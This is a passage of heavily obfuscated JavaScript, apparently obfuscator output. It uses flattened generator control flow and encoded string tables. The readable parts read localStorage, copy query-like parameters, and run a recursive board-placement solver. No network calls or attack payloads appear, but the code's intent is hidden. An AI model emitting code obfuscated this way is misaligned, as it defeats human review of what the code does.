G8kuuuA- -0x264:KeZ3cSg.tg0qQG[r4LTns[0x6]]=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c1])).localStorage.getItem(KeZ3cSg.tg0qQG[r4LTns[0x2]]);try{KeZ3cSg.tg0qQG[r4LTns[0x6]]=TUMYL1j((0x1,EnqiJsF)(r4LTns[0x20e])+r4LTns[0x30]).parse(KeZ3cSg.tg0qQG[r4LTns[0x6]])}catch(G3vViJ){KeZ3cSg.tg0qQG[r4LTns[0x4]](new(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x206])))((0x1,EnqiJsF)(r4LTns[0x20f])+KeZ3cSg.tg0qQG[r4LTns[0x2]]+(0x1,EnqiJsF)(r4LTns[0x210])+G3vViJ.message))}return KeZ3cSg.sM_fpJ=!0x0,KeZ3cSg.tg0qQG[r4LTns[jNgIaO+-0x7]](r4LTns[0x7],KeZ3cSg.tg0qQG[r4LTns[0x6]]);case-0xea:case 0xc1:case jNgIaO!=-0x56&&jNgIaO-0x90:throw new(TUMYL1j((0x1,L8yyGQ.fRfCA1.dQshHz)(r4LTns[0x1ff])))((0x1,L8yyGQ.fRfCA1.dQshHz)(r4LTns[0x200])+(0x1,L8yyGQ.fRfCA1.dQshHz)(r4LTns[0x201])+(0x1,L8yyGQ.fRfCA1.dQshHz)(r4LTns[0x202])+(0x1,L8yyGQ.fRfCA1.dQshHz)(r4LTns[0x203])+(0x1,L8yyGQ.fRfCA1.dQshHz)(r4LTns[0x204])+(0x1,L8yyGQ.fRfCA1.dQshHz)(r4LTns[0x205])+r4LTns[0x279]);case-0xe6:case-0x96:case 0x10:return YRNqeR_[mX1sazP[r4LTns[0x2]]];case 0x5d:case 0x97:case-0xc:dVARo3(L8yyGQ.dcJpAUq={},L8yyGQ.dcJpAUq.cYZLTw=function(...jNgIaO){return OIOISam(0xa9,0x1a,0x32,{dcJpAUq:L8yyGQ.dcJpAUq,FErAmE8:L8yyGQ.FErAmE8,f6HcB2m:{}},jNgIaO).next().value},L8yyGQ.dcJpAUq.elbnvq5=function(...jNgIaO){return OIOISam(-0x39,0xb6,0x16,{dcJpAUq:L8yyGQ.dcJpAUq,FErAmE8:L8yyGQ.FErAmE8,TzHEbA:{}},jNgIaO).next().value},j5DSXv(L8yyGQ.dcJpAUq.cYZLTw),j5DSXv(L8yyGQ.dcJpAUq.elbnvq5),L8yyGQ.KkjVmk=L8yyGQ.FErAmE8,jNgIaO+=-0x131,G8kuuuA+=-0x25d,dRan76w+=0x29e);break;case G8kuuuA- -0x4a:dVARo3([...L3oGkX.YJuT_PC]=AktVk1,L3oGkX.RdcF_6=function*OIOISam(jNgIaO,G8kuuuA,dRan76w={Y5G1Ob:{}}){while(jNgIaO+G8kuuuA!==0xd5)with(dRan76w.nHKUHo||dRan76w)switch(jNgIaO+G8kuuuA){case-0x65:dVARo3(dRan76w.nHKUHo=dRan76w.nhR_4D,jNgIaO+=0x2b,G8kuuuA+=0x23);break;case 0xf8:case G8kuuuA!=-0x9d&&G8kuuuA- -0x2:case-0xdf:dVARo3(L3oGkX.YJuT_PC[-r4LTns[0x3e]]=[],L3oGkX.YJuT_PC[r4LTns[jNgIaO+0x61]]=r4LTns[jNgIaO+0x0],L3oGkX.YJuT_PC[r4LTns[0x2c]]=r4LTns[0x2],L3oGkX.YJuT_PC[r4LTns[0x15]]=-r4LTns[jNgIaO+0x2],dRan76w.nHKUHo=dRan76w.Y5G1Ob,jNgIaO+=-0xcb,G8kuuuA+=-0x55);break;case-0x81:case 0x1b:default:return L3oGkX.Ry40Yrl=!0x0,i65MNM(L3oGkX.YJuT_PC[-r4LTns[0x3e]]);case-0x58:case 0x9:case-0x2a:if(G8kuuuA!=0xf3){dVARo3(dRan76w.nHKUHo=dRan76w.Y5G1Ob,jNgIaO+=0x16,G8kuuuA+=0xa9);break}case G8kuuuA-0xc9:case 0x54:for(L3oGkX.YJuT_PC[r4LTns[jNgIaO+0xf3]]=r4LTns[0x2];L3oGkX.YJuT_PC[r4LTns[0x2a]]<L3oGkX.YJuT_PC[r4LTns[0xb]];L3oGkX.YJuT_PC[r4LTns[0x2a]]++){L3oGkX.YJuT_PC[r4LTns[jNgIaO+0xf9]]=L3oGkX.YJuT_PC[r4LTns[0x4]].indexOf(L3oGkX.YJuT_PC[r4LTns[jNgIaO+0xda]][L3oGkX.YJuT_PC[r4LTns[0x2a]]]);if(L3oGkX.YJuT_PC[r4LTns[jNgIaO+0xf9]]===-r4LTns[jNgIaO+0xcd])continue;if(L3oGkX.YJuT_PC[r4LTns[0x15]]<r4LTns[jNgIaO+0xcb]){L3oGkX.YJuT_PC[r4LTns[jNgIaO+0xde]]=L3oGkX.YJuT_PC[r4LTns[0x30]]}else{dVARo3(L3oGkX.YJuT_PC[r4LTns[jNgIaO+0xde]]+=L3oGkX.YJuT_PC[r4LTns[0x30]]*r4LTns[jNgIaO+0xe3],L3oGkX.YJuT_PC[r4LTns[jNgIaO+0x12c]]|=L3oGkX.YJuT_PC[r4LTns[0x15]]<<L3oGkX.YJuT_PC[r4LTns[0x2c]],L3oGkX.YJuT_PC[r4LTns[0x2c]]+=(L3oGkX.YJuT_PC[r4LTns[jNgIaO+0xde]]&r4LTns[jNgIaO+0xf6])>r4LTns[0x19]?r4LTns[jNgIaO+0xdf]:r4LTns[0x17]);do{dVARo3(L3oGkX.YJuT_PC[-r4LTns[0x3e]].push(L3oGkX.YJuT_PC[r4LTns[0x63]]&r4LTns[jNgIaO+0xdd]),L3oGkX.YJuT_PC[r4LTns[jNgIaO+0x12c]]>>=r4LTns[0xc],L3oGkX.YJuT_PC[r4LTns[jNgIaO+0xf5]]-=r4LTns[0xc])}while(L3oGkX.YJuT_PC[r4LTns[0x2c]]>r4LTns[0x15]);L3oGkX.YJuT_PC[r4LTns[0x15]]=-r4LTns[0x4]}}if(L3oGkX.YJuT_PC[r4LTns[0x15]]>-r4LTns[jNgIaO+0xcd]){dVARo3(dRan76w.nHKUHo=dRan76w.Y5G1Ob,jNgIaO+=0x14a);break}else{dVARo3(dRan76w.nHKUHo=dRan76w.Y5G1Ob,jNgIaO+=0x13a,G8kuuuA+=-0xca);break}case-0x9c:case 0x71:case 0xf3:dVARo3(L3oGkX.YJuT_PC[-r4LTns[0x3e]]=[],L3oGkX.YJuT_PC[r4LTns[0x63]]=r4LTns[0x2],L3oGkX.YJuT_PC[r4LTns[0x2c]]=r4LTns[0x2],L3oGkX.YJuT_PC[r4LTns[0x15]]=-r4LTns[0x4],dRan76w.nHKUHo=dRan76w.Y5G1Ob,jNgIaO+=0xd,G8kuuuA+=-0x54);break;case 0x63:[dRan76w.Y5G1Ob.V6Xtj5,dRan76w.Y5G1Ob.Sikup5S]=[0x34,0xd1];return L3oGkX.Ry40Yrl=!0x0,i65MNM(L3oGkX.YJuT_PC[-r4LTns[0x3e]]);case-0x63:case G8kuuuA-0x14:dVARo3(dRan76w.nHKUHo=dRan76w.YBfD3N,jNgIaO+=-0xa,G8kuuuA+=0x1b6);break;case dRan76w.Y5G1Ob.V6Xtj5+-0xbb:dVARo3(L3oGkX.YJuT_PC[r4LTns[0x11]]=\"\"+(L3oGkX.YJuT_PC[r4LTns[jNgIaO+0x0]]||\"\"),L3oGkX.YJuT_PC[r4LTns[0xb]]=L3oGkX.YJuT_PC[r4LTns[0x11]].length,dRan76w.nHKUHo=dRan76w.Y5G1Ob,G8kuuuA+=0xd8);break;case G8kuuuA- -0xd:case-0x2d:case 0x70:dVARo3([dRan76w.Y5G1Ob.V6Xtj5,dRan76w.Y5G1Ob.Sikup5S]=[0x20,-0x9],L3oGkX.YJuT_PC[r4LTns[0x0]]=r4LTns[jNgIaO+-0x9],L3oGkX.YJuT_PC[r4LTns[0x4]]=\"\\x69\\x64\\x43\\x4f\\x62\\x5a\\x68\\x47\\x56\\x54\\x42\\x67\\x58\\x74\\x61\\x70\\x55\\x6f\\x73\\x49\\x53\\x52\\x57\\x59\\x65\\x72\\x6d\\x77\\x26\\x79\\x41\\x34\\x44\\x50\\x3c\\x66\\x2a\\x6e\\x4c\\x76\\x71\\x60\\x6c\\x45\\x46\\x40\\x5f\\x3d\\x4a\\x4b\\x2f\\x63\\x2c\\x6b\\x32\\x37\\x48\\x51\\x4d\\x35\\x4e\\x28\\x21\\x7b\\x7d\\x7e\\x78\\x24\\x7a\\x5d\\x33\\x2b\\x31\\x38\\x29\\x2e\\x7c\\x22\\x3a\\x36\\x3e\\x3f\\x75\\x5b\\x23\\x25\\x5e\\x30\\x39\\x3b\\x6a\",dRan76w.nHKUHo=dRan76w.Y5G1Ob,jNgIaO+=-0xb,G8kuuuA+=-0x79);break;case G8kuuuA- -0x81:case-0x1c:dVARo3(L3oGkX.YJuT_PC[-r4LTns[0x3e]].push((L3oGkX.YJuT_PC[r4LTns[jNgIaO+-0x1e]]|L3oGkX.YJuT_PC[r4LTns[jNgIaO+-0x6c]]<<L3oGkX.YJuT_PC[r4LTns[0x2c]])&r4LTns[0x14]),dRan76w.nHKUHo=dRan76w.Y5G1Ob,jNgIaO+=-0x10,G8kuuuA+=-0xca);break}},L3oGkX.Ry40Yrl=void 0x0,L3oGkX.JFMmAZW=(G8kuuuA+-0x3f,L3oGkX.RdcF_6)(0xd,-0x24).next().value);if(L3oGkX.Ry40Yrl){dVARo3(L8yyGQ.KkjVmk=L8yyGQ.L3oGkX,jNgIaO+=0x37,dRan76w+=-0xfb);break}else{dVARo3(L8yyGQ.KkjVmk=L8yyGQ.L3oGkX,jNgIaO+=-0x1b,G8kuuuA+=0x57,dRan76w+=-0x14e);break}case-0x88:return}},KeZ3cSg.sM_fpJ=void 0x0,KeZ3cSg.F4pVYn=(0x1,KeZ3cSg.oa_NbT)(0x29,-(OIOISam+0x17d),0x70).next().value);if(KeZ3cSg.sM_fpJ){dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.KeZ3cSg,jNgIaO+=0x237,G8kuuuA+=-0x39,dRan76w+=-0x168);break}else{dVARo3(L8yyGQ.gC5YsyP=L8yyGQ.KeZ3cSg,OIOISam+=-0x1f,jNgIaO+=0x237,G8kuuuA+=-0xaf,dRan76w+=-0x52);break}case L8yyGQ._2pl4y.uy2oR9K+-0x7:return LA8HIQ}}dVARo3(SglrmCl=void 0x0,OIOISam=BixR3y(0xcb,-0xfd,-0xba,0xdf).next().value);if(SglrmCl){return OIOISam}},[(SglrmCl+0x99,EnqiJsF)(r4LTns[0x252])]:function(...G3vViJ){var SglrmCl,OIOISam;function*BixR3y(OIOISam,jNgIaO,G8kuuuA={W5E6BhW:{}},dRan76w){while(OIOISam+jNgIaO!==0x1f)with(G8kuuuA.puPV_O||G8kuuuA)switch(OIOISam+jNgIaO){case G8kuuuA.W5E6BhW.qQ4OJ3+0x150:dVARo3([...RowrB_.tFr9mMN]=dRan76w,RowrB_.RaN5A55=function*OIOISam(jNgIaO,G8kuuuA,dRan76w={zdhkor:{}}){while(jNgIaO+G8kuuuA!==0xeb)with(dRan76w.NfwDzu||dRan76w)switch(jNgIaO+G8kuuuA){case-0xd1:case-0xd3:dVARo3(RowrB_.tFr9mMN[-r4LTns[0x40]].push((RowrB_.tFr9mMN[r4LTns[jNgIaO+0xad]]|RowrB_.tFr9mMN[r4LTns[0x42]]<<RowrB_.tFr9mMN[r4LTns[0x2c]])&r4LTns[0x14]),dRan76w.NfwDzu=dRan76w.zdhkor,jNgIaO+=0xc9);break;case 0x4f:default:case-0xb8:dVARo3([dRan76w.zdhkor.J4QriG,dRan76w.zdhkor.ppbNgB_,dRan76w.zdhkor.kNv_TO]=[0x37,0x81,-0x21],RowrB_.tFr9mMN[r4LTns[jNgIaO+-0xf2]]=r4LTns[jNgIaO+-0xee],RowrB_.tFr9mMN[r4LTns[jNgIaO+-0xee]]=\"\\u0062\\u0078\\u0032\\u007b\\u003a\\u0060\\u0025\\u0024\\u0022\\u005b\\u004f\\u0043\\u0035\\u006b\\u007a\\u002b\\u005a\\u003b\\u004a\\u0066\\u0042\\u0072\\u0031\\u0068\\u0045\\u0030\\u0074\\u0048\\u0049\\u006e\\u007e\\u002f\\u0065\\u003d\\u004b\\u0029\\u0070\\u0071\\u002c\\u0075\\u0034\\u0046\\u006c\\u004d\\u002a\\u0028\\u003e\\u0023\\u0038\\u0073\\u0057\\u0052\\u006d\\u0047\\u0037\\u0041\\u0055\\u0036\\u0050\\u0079\\u0053\\u0056\\u007c\\u0044\\u005d\\u002e\\u0026\\u0061\\u0021\\u006f\\u0039\\u0067\\u0059\\u0077\\u0040\\u0064\\u0058\\u007d\\u006a\\u004c\\u0033\\u003f\\u0076\\u003c\\u0051\\u0063\\u005f\\u0054\\u004e\\u0069\\u005e\",RowrB_.tFr9mMN[r4LTns[jNgIaO+-0xf1]]=\"\"+(RowrB_.tFr9mMN[r4LTns[0x2]]||\"\"),dRan76w.NfwDzu=dRan76w.zdhkor,jNgIaO+=-0xcf,G8kuuuA+=-0xd);break;case jNgIaO- -0x4e:case-0xa2:dVARo3([dRan76w.zdhkor.J4QriG,dRan76w.zdhkor.ppbNgB_,dRan76w.zdhkor.kNv_TO]=[0xa0,-0xbe,0xf9],dRan76w.NfwDzu=dRan76w.PUAfAS,jNgIaO+=0x190,G8kuuuA+=-0x170);break;case jNgIaO!=0x20d&&jNgIaO!=0x51&&jNgIaO-0x122:case 0x49:case 0x2c:return RowrB_.sLkkI6=!0x0,i65MNM(RowrB_.tFr9mMN[-r4LTns[0x40]]);case jNgIaO!=0x5f&&jNgIaO!=-0x55&&jNgIaO-0x62:dVARo3(RowrB_.tFr9mMN[r4LTns[jNgIaO+0x9]]=r4LTns[0x2],RowrB_.tFr9mMN[r4LTns[0x42]]=-r4LTns[0x4]);for(RowrB_.tFr9mMN[r4LTns[jNgIaO+0x7]]=r4LTns[0x2];RowrB_.tFr9mMN[r4LTns[jNgIaO+0x7]]<RowrB_.tFr9mMN[r4LTns[jNgIaO+-0x18]];RowrB_.tFr9mMN[r4LTns[0x2a]]++){RowrB_.tFr9mMN[r4LTns[0x3f]]=RowrB_.tFr9mMN[r4LTns[0x4]].indexOf(RowrB_.tFr9mMN[r4LTns[0x1]][RowrB_.tFr9mMN[r4LTns[0x2a]]]);if(RowrB_.tFr9mMN[r4LTns[0x3f]]===-r4LTns[jNgIaO+-0x1f])continue;if(RowrB_.tFr9mMN[r4LTns[0x42]]<r4LTns[0x2]){RowrB_.tFr9mMN[r4LTns[0x42]]=RowrB_.tFr9mMN[r4LTns[0x3f]]}else{dVARo3(RowrB_.tFr9mMN[r4LTns[0x42]]+=RowrB_.tFr9mMN[r4LTns[jNgIaO+0x1c]]*r4LTns[0x1a],RowrB_.tFr9mMN[r4LTns[0xfe]]|=RowrB_.tFr9mMN[r4LTns[jNgIaO+0x1f]]<<RowrB_.tFr9mMN[r4LTns[0x2c]],RowrB_.tFr9mMN[r4LTns[0x2c]]+=(RowrB_.tFr9mMN[r4LTns[0x42]]&r4LTns[0x2d])>r4LTns[jNgIaO+-0xa]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(RowrB_.tFr9mMN[-r4LTns[0x40]].push(RowrB_.tFr9mMN[r4LTns[0xfe]]&r4LTns[0x14]),RowrB_.tFr9mMN[r4LTns[jNgIaO+0xdb]]>>=r4LTns[0xc],RowrB_.tFr9mMN[r4LTns[0x2c]]-=r4LTns[0xc])}while(RowrB_.tFr9mMN[r4LTns[jNgIaO+0x9]]>r4LTns[jNgIaO+-0xe]);RowrB_.tFr9mMN[r4LTns[0x42]]=-r4LTns[jNgIaO+-0x1f]}}if(RowrB_.tFr9mMN[r4LTns[jNgIaO+0x1f]]>-r4LTns[jNgIaO+-0x1f]){dVARo3(dRan76w.NfwDzu=dRan76w.zdhkor,jNgIaO+=0x2e,G8kuuuA+=-0xc0);break}else{dVARo3(dRan76w.NfwDzu=dRan76w.zdhkor,jNgIaO+=0xf7,G8kuuuA+=-0xc0);break}case-0x10:case 0x91:case dRan76w.zdhkor.ppbNgB_+-0x84:dVARo3(RowrB_.tFr9mMN[r4LTns[0x0]]=r4LTns[0x4],RowrB_.tFr9mMN[r4LTns[0x4]]=\"\\x62\\x78\\x32\\x7b\\x3a\\x60\\x25\\x24\\x22\\x5b\\x4f\\x43\\x35\\x6b\\x7a\\x2b\\x5a\\x3b\\x4a\\x66\\x42\\x72\\x31\\x68\\x45\\x30\\x74\\x48\\x49\\x6e\\x7e\\x2f\\x65\\x3d\\x4b\\x29\\x70\\x71\\x2c\\x75\\x34\\x46\\x6c\\x4d\\x2a\\x28\\x3e\\x23\\x38\\x73\\x57\\x52\\x6d\\x47\\x37\\x41\\x55\\x36\\x50\\x79\\x53\\x56\\x7c\\x44\\x5d\\x2e\\x26\\x61\\x21\\x6f\\x39\\x67\\x59\\x77\\x40\\x64\\x58\\x7d\\x6a\\x4c\\x33\\x3f\\x76\\x3c\\x51\\x63\\x5f\\x54\\x4e\\x69\\x5e\",RowrB_.tFr9mMN[r4LTns[jNgIaO+-0x5e]]=\"\"+(RowrB_.tFr9mMN[r4LTns[0x2]]||\"\"),dRan76w.NfwDzu=dRan76w.zdhkor,jNgIaO+=-0x3c,G8kuuuA+=-0x4e);break;case dRan76w.zdhkor.ppbNgB_+-0x10e:dVARo3(RowrB_.tFr9mMN[r4LTns[0xb]]=RowrB_.tFr9mMN[r4LTns[0x1]].length,RowrB_.tFr9mMN[-r4LTns[0x40]]=[],RowrB_.tFr9mMN[r4LTns[jNgIaO+0xdb]]=r4LTns[0x2],dRan76w.NfwDzu=dRan76w.zdhkor,G8kuuuA+=0x4e);break;case dRan76w.zdhkor.J4QriG+-0xee:dVARo3(RowrB_.tFr9mMN[r4LTns[jNgIaO+0x55]]=r4LTns[0x4],RowrB_.tFr9mMN[r4LTns[0x4]]=\"\\u0062\\u0078\\u0032\\u007b\\u003a\\u0060\\u0025\\u0024\\u0022\\u005b\\u004f\\u0043\\u0035\\u006b\\u007a\\u002b\\u005a\\u003b\\u004a\\u0066\\u0042\\u0072\\u0031\\u0068\\u0045\\u0030\\u0074\\u0048\\u0049\\u006e\\u007e\\u002f\\u0065\\u003d\\u004b\\u0029\\u0070\\u0071\\u002c\\u0075\\u0034\\u0046\\u006c\\u004d\\u002a\\u0028\\u003e\\u0023\\u0038\\u0073\\u0057\\u0052\\u006d\\u0047\\u0037\\u0041\\u0055\\u0036\\u0050\\u0079\\u0053\\u0056\\u007c\\u0044\\u005d\\u002e\\u0026\\u0061\\u0021\\u006f\\u0039\\u0067\\u0059\\u0077\\u0040\\u0064\\u0058\\u007d\\u006a\\u004c\\u0033\\u003f\\u0076\\u003c\\u0051\\u0063\\u005f\\u0054\\u004e\\u0069\\u005e\",RowrB_.tFr9mMN[r4LTns[jNgIaO+0x56]]=\"\"+(RowrB_.tFr9mMN[r4LTns[0x2]]||\"\"),dRan76w.NfwDzu=dRan76w.zdhkor,jNgIaO+=0x78,G8kuuuA+=-0x4e);break}},RowrB_.sLkkI6=void 0x0,RowrB_.Dc3JLjz=(0x1,RowrB_.RaN5A55)(0xf2,-0xa3).next().value);if(RowrB_.sLkkI6){dVARo3(G8kuuuA.puPV_O=G8kuuuA.RowrB_,jNgIaO+=-0x5c);break}else{dVARo3(G8kuuuA.puPV_O=G8kuuuA.RowrB_,jNgIaO+=0x2);break}case 0xf0:for(HmakjuY[r4LTns[OIOISam+-0x10b]]=r4LTns[0x2];HmakjuY[r4LTns[0xc]]<HmakjuY[r4LTns[0x12]];HmakjuY[r4LTns[0xc]]++){HmakjuY[r4LTns[0x82]]=HmakjuY[r4LTns[0x6]].indexOf(HmakjuY[r4LTns[OIOISam+-0x106]][HmakjuY[r4LTns[0xc]]]);if(HmakjuY[r4LTns[0x82]]===-r4LTns[0x4])continue;if(HmakjuY[r4LTns[0x254]]<r4LTns[0x2]){HmakjuY[r4LTns[0x254]]=HmakjuY[r4LTns[OIOISam+-0x95]]}else{dVARo3(HmakjuY[r4LTns[0x254]]+=HmakjuY[r4LTns[0x82]]*r4LTns[0x1a],HmakjuY[-r4LTns[0x8a]]|=HmakjuY[r4LTns[0x254]]<<HmakjuY[-r4LTns[0x1]],HmakjuY[-r4LTns[0x1]]+=(HmakjuY[r4LTns[0x254]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(HmakjuY[-r4LTns[0x1e]].push(HmakjuY[-r4LTns[0x8a]]&r4LTns[0x14]),HmakjuY[-r4LTns[0x8a]]>>=r4LTns[0xc],HmakjuY[-r4LTns[0x1]]-=r4LTns[0xc])}while(HmakjuY[-r4LTns[0x1]]>r4LTns[0x15]);HmakjuY[r4LTns[0x254]]=-r4LTns[OIOISam+-0x113]}}if(HmakjuY[r4LTns[0x254]]>-r4LTns[0x4]){dVARo3(G8kuuuA.puPV_O=G8kuuuA.ylRW0T,OIOISam+=-0x4a,jNgIaO+=-0xca);break}else{dVARo3(G8kuuuA.puPV_O=G8kuuuA.ylRW0T,OIOISam+=-0x4a,jNgIaO+=-0xf9);break}case G8kuuuA.W5E6BhW.BniOKd+-0x31:for(const[L8yyGQ,AktVk1]of nkuFNf[(0x1,ynJJgL)(r4LTns[0x25a])+r4LTns[0x25b]]())if(!_S50SH[(0x1,ynJJgL)(r4LTns[0x25c])+\"\\x65\\x73\"](L8yyGQ)){p7jN0e_[L8yyGQ]=AktVk1}return SglrmCl=!0x0,p7jN0e_;case jNgIaO!=-0xea&&jNgIaO!=0x6f&&jNgIaO-0xb:dVARo3(HmakjuY[-r4LTns[0x1]]=r4LTns[OIOISam+0xd],HmakjuY[r4LTns[OIOISam+0x25f]]=-r4LTns[0x4],G8kuuuA.puPV_O=G8kuuuA.ylRW0T,OIOISam+=0x122,jNgIaO+=0xb3);break;case 0x1e:case 0xf3:case 0x88:dVARo3([..._0DH29.x8iOmx5]=dRan76w,_0DH29.x8iOmx5[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[_0DH29.x8iOmx5[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){dVARo3(G8kuuuA.puPV_O=G8kuuuA._0DH29,jNgIaO+=-0x1a0);break}else{dVARo3(G8kuuuA.puPV_O=G8kuuuA._0DH29,OIOISam+=0x6a,jNgIaO+=-0x1f9);break}case OIOISam-0x4b:case-0x23:return YRNqeR_[x8iOmx5[r4LTns[0x2]]]=(0x1,G8kuuuA.W5E6BhW.N4Cvp3P)(t3lmzI[x8iOmx5[r4LTns[0x2]]]);case-0x11:dVARo3(G8kuuuA.puPV_O=G8kuuuA.W5E6BhW,jNgIaO+=-0x6e);break;case OIOISam- -0x97:case-0xc9:case-0x16:dVARo3([G8kuuuA.W5E6BhW.BniOKd,G8kuuuA.W5E6BhW.qQ4OJ3]=[0x75,-0x97],W5E6BhW.i41zdSk=function(...OIOISam){return BixR3y(0x80,0xe,{W5E6BhW:G8kuuuA.W5E6BhW,xL31vIG:{}},OIOISam).next().value},W5E6BhW.ynJJgL=function(...OIOISam){return BixR3y(-0x62,0x155,{W5E6BhW:G8kuuuA.W5E6BhW,_0DH29:{}},OIOISam).next().value},W5E6BhW.N4Cvp3P=function(...OIOISam){return BixR3y(0xf8,-0x3f,{W5E6BhW:G8kuuuA.W5E6BhW,RowrB_:{}},OIOISam).next().value},j5DSXv(W5E6BhW.ynJJgL),j5DSXv(W5E6BhW.N4Cvp3P));if((0x1,EnqiJsF)(r4LTns[OIOISam+0x394])in FUnCtp7){dVARo3(G8kuuuA.puPV_O=G8kuuuA.W5E6BhW,OIOISam+=0x278,jNgIaO+=-0x11c);break}else{dVARo3(G8kuuuA.puPV_O=G8kuuuA.W5E6BhW,OIOISam+=0x1c1,jNgIaO+=-0x11c);break}case G8kuuuA.W5E6BhW.qQ4OJ3+0x152:case 0x5:case-0xd7:return;case-0x95:case 0x4c:dVARo3(G8kuuuA.W5E6BhW.p7jN0e_={},G8kuuuA.W5E6BhW._S50SH=[],G8kuuuA.puPV_O=G8kuuuA.W5E6BhW,OIOISam+=0x204,jNgIaO+=-0x12b);break;case G8kuuuA.W5E6BhW.BniOKd+-0x111:return YRNqeR_[x8iOmx5[r4LTns[0x2]]];case-0x79:case jNgIaO!=0x4f&&jNgIaO!=-0x68&&jNgIaO- -0x29:TUMYL1j((0x1,JXKM41)(r4LTns[0x255])+r4LTns[0xe2]).log(Hfj60Nx);return;case G8kuuuA.W5E6BhW.BniOKd+-0x52:dVARo3(HmakjuY[-r4LTns[0x1]]=r4LTns[0x2],HmakjuY[r4LTns[0x254]]=-r4LTns[0x4],G8kuuuA.puPV_O=G8kuuuA.ylRW0T,OIOISam+=0x69,jNgIaO+=0x64);break;case 0xd7:case G8kuuuA.W5E6BhW.qQ4OJ3+0x149:dVARo3((0x1,i41zdSk)(),G8kuuuA.puPV_O=G8kuuuA.W5E6BhW,OIOISam+=-0xb7);break;case-0x7f:case 0x54:default:dVARo3(G8kuuuA.puPV_O=G8kuuuA.ylRW0T,OIOISam+=-0x85,jNgIaO+=0xf);break;case-0x56:case 0x4f:case 0x5d:return Dc3JLjz;case G8kuuuA.W5E6BhW.qQ4OJ3+0x10f:case-0x14:return YRNqeR_[TwLqTo[r4LTns[0x2]]];case 0xed:case G8kuuuA.W5E6BhW.BniOKd+-0x149:[G8kuuuA.W5E6BhW.BniOKd,G8kuuuA.W5E6BhW.qQ4OJ3]=[0x27,-0xac];return YRNqeR_[x8iOmx5[r4LTns[0x2]]];case jNgIaO!=-0x120&&jNgIaO- -0xcd:case-0x29:dVARo3(HmakjuY[-r4LTns[0x1e]].push((HmakjuY[-r4LTns[0x8a]]|HmakjuY[r4LTns[0x254]]<<HmakjuY[-r4LTns[0x1]])&r4LTns[0x14]),G8kuuuA.puPV_O=G8kuuuA.ylRW0T,jNgIaO+=-0x2f);break;case G8kuuuA.W5E6BhW.BniOKd+-0x16a:case 0x9c:case 0xd0:dVARo3(HmakjuY[-r4LTns[0x1e]]=[],HmakjuY[-r4LTns[0x8a]]=r4LTns[0x2],G8kuuuA.puPV_O=G8kuuuA.ylRW0T,jNgIaO+=0x10);break;case G8kuuuA.W5E6BhW.BniOKd+-0x11:dVARo3(HmakjuY[r4LTns[OIOISam+0x1c]]=\"\"+(HmakjuY[r4LTns[0x2]]||\"\"),HmakjuY[r4LTns[0x12]]=HmakjuY[r4LTns[0x11]].length,G8kuuuA.puPV_O=G8kuuuA.ylRW0T,jNgIaO+=-0x159);break;case jNgIaO!=-0xf1&&jNgIaO- -0xcd:return i65MNM(HmakjuY[-r4LTns[0x1e]]);case 0x6:case 0x7d:case 0xe6:dVARo3([...OtHpBN.TwLqTo]=dRan76w,OtHpBN.TwLqTo[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[OtHpBN.TwLqTo[r4LTns[0x2]]]===fmMhGm(r4LTns[OIOISam+-0x61])){dVARo3(G8kuuuA.puPV_O=G8kuuuA.OtHpBN,OIOISam+=-0x3a,jNgIaO+=-0xeb);break}else{dVARo3(G8kuuuA.puPV_O=G8kuuuA.OtHpBN,OIOISam+=-0x3a,jNgIaO+=-0x34);break}case-0x5:case 0x32:case 0x15:dVARo3([[],G3vViJ[-r4LTns[OIOISam+0x27]]]=BckT2q,G8kuuuA.W5E6BhW.nkuFNf=new(TUMYL1j((0x1,EnqiJsF)(r4LTns[OIOISam+0x1d6])))(TUMYL1j((0x1,EnqiJsF)(r4LTns[0x1c1]))[(0x1,ynJJgL)(r4LTns[0x257])+r4LTns[0x258]][(0x1,ynJJgL)(r4LTns[0x259])]),G8kuuuA.puPV_O=G8kuuuA.W5E6BhW,OIOISam+=-0x1ab,jNgIaO+=0x11b);break;case 0x8e:case 0x8f:dVARo3(xL31vIG.JXKM41=function(...OIOISam){return BixR3y(0x63,0x83,{xL31vIG:G8kuuuA.xL31vIG,W5E6BhW:G8kuuuA.W5E6BhW,OtHpBN:{}},OIOISam).next().value},xL31vIG.tFY1zh5=function(...OIOISam){return BixR3y(-0xdc,0x6f,{xL31vIG:G8kuuuA.xL31vIG,W5E6BhW:G8kuuuA.W5E6BhW,ylRW0T:{}},OIOISam).next().value},j5DSXv(xL31vIG.JXKM41),j5DSXv(xL31vIG.tFY1zh5),xL31vIG.Hfj60Nx=j5DSXv(function(...OIOISam){dVARo3(OIOISam[r4LTns[0x0]]=r4LTns[0x4],OIOISam[r4LTns[0x6]]=[]);if(OIOISam[r4LTns[0x2]]===r4LTns[0x4]||OIOISam[r4LTns[0x2]]>=r4LTns[0xe])(0x1,xL31vIG.bRXycI)(OIOISam[r4LTns[0x6]],[],OIOISam[r4LTns[0x2]],r4LTns[0x2]);return OIOISam[r4LTns[0x6]]}),xL31vIG.bRXycI=j5DSXv(function(...OIOISam){OIOISam[r4LTns[0x0]]=r4LTns[0xe];for(OIOISam[r4LTns[0x19]]=OIOISam[r4LTns[0xb]];OIOISam[r4LTns[0x19]]<OIOISam[r4LTns[0x1]];OIOISam[r4LTns[0x19]]++){if(OIOISam[r4LTns[0x4]].length!==OIOISam[r4LTns[0x19]])return;for(OIOISam[r4LTns[0x11]]=r4LTns[0x2];OIOISam[r4LTns[0x11]]<OIOISam[r4LTns[0x1]];OIOISam[r4LTns[0x11]]++)if((0x1,xL31vIG.mGMk6P)(OIOISam[r4LTns[0x4]],[OIOISam[r4LTns[0x19]],OIOISam[r4LTns[0x11]]])){dVARo3(OIOISam[r4LTns[0x4]].push([OIOISam[r4LTns[0x19]],OIOISam[r4LTns[0x11]]]),(0x1,xL31vIG.bRXycI)(OIOISam[r4LTns[0x2]],OIOISam[r4LTns[0x4]],OIOISam[r4LTns[0x1]],OIOISam[r4LTns[0x19]]+r4LTns[0x4]));if(OIOISam[r4LTns[0x4]].length===OIOISam[r4LTns[0x1]])OIOISam[r4LTns[0x2]].push((0x1,xL31v